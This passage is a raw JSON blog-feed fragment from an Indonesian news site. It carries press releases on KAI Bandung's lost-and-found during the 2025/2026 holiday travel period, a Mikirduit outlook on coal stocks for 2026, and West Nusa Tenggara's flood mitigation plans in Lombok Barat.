src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/w648-h433\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EBandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di stasiun-stasiun wilayah Daop 2 Bandung.\u003C\/p\u003E\u003Cp\u003EManager Humasda KAI Daop 2 Bandung, Kuswardojo, menyampaikan bahwa keberhasilan pengamanan barang tertinggal ini merupakan hasil kesiapsiagaan seluruh petugas di lapangan. “Selama masa Angkutan Nataru dengan volume pelanggan yang tinggi, petugas KAI Daop 2 Bandung tetap siaga dalam memberikan pelayanan terbaik, termasuk dalam mengamankan barang-barang yang tertinggal agar dapat kembali kepada pemiliknya,” ujar Kuswardojo.\u003C\/p\u003E\u003Cp\u003EDari jumlah tersebut, total estimasi nilai barang tertinggal mencapai Rp182.781.000,-. Barang-barang yang berhasil diamankan terbagi ke dalam dua kategori, yaitu barang berharga dan barang biasa.\u003C\/p\u003E\u003Cp\u003EUntuk kategori barang berharga, barang yang paling banyak ditemukan antara lain: Laptop, Hand phone, Dompet, iPad, Jam tangan, Smartwatch, Tablet, Earphone, dan Power bank. Sementara itu, kategori barang biasa yang turut diamankan meliputi: Topi, Buku, Tumbler, Helm, Jaket, Kacamata, Sandal, dan Sepatu\u003C\/p\u003E\u003Cp\u003EHingga saat ini, tercatat sebanyak 200 barang belum diambil oleh pemiliknya dan masih tersimpan dengan aman di Pos Pengamanan Stasiun Bandung, Stasiun Kiaracondong, dan Stasiun Banjar. Seluruh barang tersebut dijaga sesuai dengan prosedur standar pengamanan KAI guna memastikan keamanan serta keutuhan barang pelanggan.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kuswardojo mengimbau kepada seluruh pelanggan agar selalu waspada dan memperhatikan barang bawaannya selama berada di kereta maupun di area stasiun. “Namun apabila pelanggan mengalami kehilangan barang, kami memastikan seluruh proses penanganan Lost and Found dilakukan secara profesional dan transparan,” tambahnya.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung mengimbau pelanggan yang merasa kehilangan barang selama menggunakan layanan kereta api untuk segera melapor dan melakukan pengambilan barang melalui mekanisme Lost and Found. Pelanggan dapat mendatangi langsung Pos Pengamanan di stasiun terkait dengan membawa identitas diri dan bukti pendukung kepemilikan barang, atau melaporkan kehilangan melalui petugas stasiun serta melalui layanan pelanggan di KAI 121.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung terus berkomitmen meningkatkan kualitas pelayanan demi terciptanya perjalanan kereta api yang aman, nyaman, dan berkesan bagi seluruh pelanggan, khususnya selama masa angkutan dengan mobilitas tinggi seperti Angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EPress Release juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s700\/Mikirduit%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/w400-h225\/Mikirduit%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"css-13a4yla\"\u003ESaham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESektor batu bara menjadi salah satu yang dinilai berpotensi bisa bangkit sekitar 2026-2027. Begini, gambaran prospek saham batu bara di 2026.\u003C\/p\u003E\u003Cp\u003ETren saham batu bara terus mengalami penurunan dari segi kinerja keuangan hingga harga saham sejak booming terbesar pada 2022 ketika harga batu bara tembus 400 dolar AS per ton. Setelahnya, harga batu bara sesuai dengan ekspektasi mengalami normalisasi hingga saat ini berkisar di 90-100 dolar AS per ton.\u003C\/p\u003E\u003Cp\u003EFounder dan CEO Mikirduit memaparkan pihaknya melakukan riset terhadap 25 saham batu bara yang ada di IDX hingga kinerja kuartal III\/2025. Hasilnya 24 saham batu bara mengalami penurunan laba bersih, sedangkan ada 1 saham batu bara yang mencatatkan kenaikan laba bersih, yakni SMMT.\u003C\/p\u003E\u003Cp\u003E\"Kenaikan kinerja SMMT juga didorong oleh kenaikan produksi sebesar 93 persen menjadi 2,8 juta ton. Sehingga kinerja pendapatannya meroket signifikan dibandingkan saham batu bara lainnya. Hal itu terjadi sejak SMMT diakuisisi oleh Geo Energy Group pada 2023. Jadi, secara keseluruhan bisa dibilang emiten batu bara masih tertekan penurunan harga batu bara,\" ujarnya dalam keterangan resmi pada 12 Januari 2026.\u003C\/p\u003E\u003Cp\u003EDalam risetnya, Mikirduit mencatat ada beberapa hal yang harus diperhatikan untuk potensi pemulihan kinerja emiten batu bara.\u003C\/p\u003E\u003Cp\u003EPertama, mayoritas penambang batu bara di dunia sudah mulai tidak melakukan eksplorasi baru secara besar-besaran. Faktornya, sulit mendapatkan pendanaan bank maupun obligasi, sehingga mereka cenderung mengakuisisi tambang batu bara eksisting yang sudah berproduksi.\u003C\/p\u003E\u003Cp\u003EKedua, dengan kondisi pertama, jika ada kenaikan permintaan batu bara dari China atau India hingga Asean yang konsumsinya cukup besar, bisa membuat anomali dalam jumlah pasokan yang tersedia.\u003C\/p\u003E\u003Cp\u003EKetiga, hal tersebut bisa terjadi jika proyeksi adanya El nino di 2027 bisa mempengaruhi beberapa pembangkit listrik batu bara dihidupkan lagi untuk menggantikan pembangkit listrik tenaga air yang melemah karena surutnya kondisi air. (sifatnya baru potensi risiko)\u003C\/p\u003E\u003Cp\u003ESurya mengatakan, pihaknya menilai harga batu bara berpotensi mencatatkan kenaikan yang lumayan sebelum 2030, yang mana setelahnya diperkirakan ada kenaikan porsi pembangkit listrik tenaga energi yang lebih berkelanjutan. \"Meski kenaikannya tidak bisa setinggi 2022 yang mencapai 400 dolar AS per ton, tapi 130-180 dolar AS per ton tetap sudah menarik,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ENamun, itu gambaran peluang dari global, sedangkan dari domestik, saham batu bara justru mendapatkan beberapa tantangan.\u003C\/p\u003E\u003Cp\u003EPemerintah Indonesia beberapa kali mengeluarkan kebijakan yang cenderung membebani sektor tersebut. Misalnya, perubahan skema royalti untuk beberapa jenis kontrak pada 2025. Lalu, kabar pengenaan bea ekspor sekitar 1-5 persen per 2026, rencana menaikkan porsi domestic market obligation untuk batu bara dengan harga jual 70 dolar AS untuk pembangkit listrik dan 90 dolar AS untuk industri semen.\u003C\/p\u003E\u003Cp\u003ETeranyar, pemerintah juga mengumbar rencana pemangkasan produksi batu bara domestik sebesar 24 persen menjadi sekitar 600 juta ton. Meski, Menteri ESDM Bahlil Lahadia mengatakan angkanya belum fix, bisa di atas atau lebih rendah dari perkiraan 600 juta ton tersebut.\u003C\/p\u003E\u003Cp\u003ESurya menilai pemangkasan produksi batu bara bisa jadi pedang bermata dua untuk Indonesia. Memang, Indonesia adalah negara eksportir batu bara, tapi posisinya bukan yang paling kuat, melainkan juga bersama Australia. Berbeda dengan nikel yang mana Indonesia menjadi faktor penyebab oversupply karena pembangunan smelter yang masif. Jika ada pemangkasan produksi, efek ke harga nikel maupun sektor nikel juga signifikan.\u003C\/p\u003E\u003Cp\u003E\"Sehingga, pemangkasan produksi batu bara memang berpotensi meningkatkan harga batu bara, tapi daya gedor-nya tidak begitu besar. Pasalnya, Australia juga bisa jadi alternatif pembelian. Hal itu sempat terjadi ketika China memutuskan tidak beli batu bara dari Australia dan mengalihkan ke Indonesia. Sehingga, ada potensi penambang batu bara Indonesia kehilangan market share,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EUntuk menakar pilihan saham batu bara yang menarik, Mikirduit sudah merilis laporan yang disusun berdasarkan karakter saham batu baranya mulai dari:\u003C\/p\u003E\u003Cp\u003E1. Saham batu bara yang harganya bergerak by fundamental\u003C\/p\u003E\u003Cp\u003E2. Saham batu bara dengan sentimen potensi turnaround secara kinerja keuangan (tingkat risiko cukup tinggi)\u003C\/p\u003E\u003Cp\u003E3. Saham batu bara yang diversifikasi bisnisnya sudah mulai menghasilkan\u003C\/p\u003E\u003Cp\u003E4. Saham batu bara yang ada potensi aksi korporasi\u003C\/p\u003E\u003Cp\u003E5. Saham batu bara yang lagi memiliki momentum besar\u003C\/p\u003E\u003Cp\u003E6. Saham batu bara jenis metalurgi\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang Mikirduit\u003C\/h3\u003E\u003Cp class=\"css-1d2nd6l\"\u003EPT Mikir Duit Indonesia (Mikirduit.com) adalah media komunitas yang fokus memberikan edukasi tentang pengelolaan keuangan yang didirikan oleh Surya Rianto, CFP, berlisensi Wakil Manajer Investasi dari OJK, dan mantan jurnalis ekonomi, pada Januari 2023. Dalam tahap awal pengembangannya, Mikirduit fokus mengedukasi investor saham di Indonesia untuk membantu meningkatkan literasi pasar modal setelah dari survey OJK 2022, tingkat literasi pasar modal turun ketika inklusi meningkat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003EMIkirduit memiliki 1 program berlangganan, yakni Mikirsaham, yang memberikan ulasan dan tempat berdiskusi saham dengan tujuan investasi. Para member Mikirsaham akan mendapatkan insight seperti saham dividen yang menarik untuk jangka panjang, saham value investing, growth investing, hingga contrarian investing. Serta, ada Grup diskusi saham dengan ratusan investor, dan Event Online bulanan yang topiknya bisa di-request sesuai dengan kebutuhan member.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ELalu,Mikirduit juga memiliki program terbatas, yakni Grup Eksklusif Mikirduit, yang maksimal anggota 30 member. Grup Eksklusif Mikirduit lebih mengedukasi secara intens ke seluruh jenis aset investasi, konsultasi keuangan dari investasi dan kebutuhan lainnya, serta trading signal seminggu sekali untuk menghindari overtrading dan dilakukan dengan aturan manajemen risiko yang ketat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ESelain website, Mikirduit juga mengembangkan channel Youtube Mikirduit untuk mengakomodir audiens yang lebih suka menonton video dibandingkan dengan teks. Mikirduit juga melakukan edukasi di setiap channel media sosial seperti, Instagram dan Thread (@mikirduit), Tiktok (@Mikirduitcom), dan Twitter (@Mikirduitcom)\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s4160\/IMG-20260114-WA0056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3864\" data-original-width=\"4160\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/w640-h594\/IMG-20260114-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas bencana yang terjadi di berbagai wilayah di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ENusa Tenggara Barat\u003C\/a\u003E, pemerintah provinsi merencanakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mitigasi+bencana+jangka+panjang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Emitigasi bencana jangka panjang\u003C\/a\u003E untuk mengurangi potensi bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gubernur+NTB+Lalu+Muhamad+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EGubernur NTB Lalu Muhamad Iqbal\u003C\/a\u003E saat turun langsung meninjau lokasi terdampak di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ESekotong, Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Kabul, Lombok Tengah\u003C\/a\u003E didampingi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketua+TP+PKK+NTB+Sinta+Agathia+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EKetua TP PKK NTB Sinta Agathia Iqbal\u003C\/a\u003E.l, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur menegaskan, solusi jangka pendek seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=peninggian+tanggul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epeninggian tanggul\u003C\/a\u003E tidak akan efektif tanpa penanganan di wilayah hulu. Kerusakan lingkungan dan berkurangnya daerah resapan air di perbukitan dinilai menjadi penyebab utama terjadinya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sedimentasi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esedimentasi\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk jangka menengah dan panjang, kita harus memperbaiki kondisi bukit-bukit yang sudah gundul. Jika hulunya tidak dibenahi, banjir akan terus berulang,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meminta pemerintah desa lebih selektif dalam mengeluarkan rekomendasi pemanfaatan lahan yang berpotensi berdampak terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan hari ini, Pemerintah Provinsi NTB bergerak cepat menyalurkan bantuan sembako kepada masyarakat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Pengantap+Kecamatan+Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Pengantap, Kecamatan Sekotong, Lombok Barat\u003C\/a\u003E, yang terdampak banjir bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bupati+Lombok+Barat+H+Lalu+Ahmad+Zaini\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBupati Lombok Barat H. Lalu Ahmad Zaini\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Lombok+Barat+Hj+Nurul+Adha\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EWakil Bupati Lombok Barat Hj. Nurul Adha\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur Iqbal mengatakan, penanganan banjir di Sekotong dilakukan secara bertahap dengan memetakan kebutuhan jangka pendek, menengah, hingga jangka panjang. Pada tahap awal, pemerintah memprioritaskan pemenuhan kebutuhan dasar masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebutuhan jangka pendek yang paling mendesak adalah kebutuhan dasar masyarakat, seperti selimut, sembako, dan perlengkapan hidup lainnya. Bantuan sudah disalurkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemkab+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemkab Lombok Barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemprov+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemprov NTB\u003C\/a\u003E, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBaznas Provinsi\u003C\/a\u003E,” ujar Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain penyaluran bantuan logistik, penanganan darurat juga difokuskan pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pembersihan+drainase\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epembersihan drainase\u003C\/a\u003E dan sungai yang mengalami sedimentasi. Pemprov NTB bersama Pemkab Lombok Barat sepakat mendatangkan peralatan berat, termasuk ekskavator dari provinsi, untuk mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=normalisasi+saluran+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Enormalisasi saluran air\u003C\/a\u003E melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PUPR+provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPUPR provinsi\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BWS+Nusa+Tenggara+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBWS Nusa Tenggara I\u003C\/a\u003E dan melibatkan masyarakat ikut gotong royong membersihkan saluran drainase.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sepakat membersihkan drainase terlebih dahulu karena curah hujan masih tinggi. Balai Wilayah Sungai (BWS) juga akan menurunkan alat berat untuk mengeruk sedimentasi yang sementara dimanfaatkan sebagai tanggul darurat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terkait kerusakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=infrastruktur+jalan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Einfrastruktur jalan\u003C\/a\u003E, Gubernur menjelaskan bahwa perbaikannya telah masuk dalam usulan peningkatan jalan daerah. Namun, pelaksanaannya dilakukan secara bertahap sesuai kemampuan fiskal dan skala prioritas pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini kita memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalan+logistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalan logistik\u003C\/a\u003E. Ke depan, kawasan ini akan kita perlakukan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+penunjang+pariwisata\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalur penunjang pariwisata\u003C\/a\u003E dan akan kita review percepatan penanganannya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk rumah warga yang mengalami kerusakan akibat banjir, pemerintah akan menetapkan status tanggap darurat melalui Surat Keputusan (SK) agar penanganannya dapat dilakukan bersama melalui belanja tidak terduga Pemprov NTB dan Pemkab Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan bencana ini, sejumlah perangkat daerah dan lembaga turut menyalurkan bantuan. Baznas Provinsi NTB menyalurkan bantuan berupa air bersih, beras, dan kebutuhan pokok 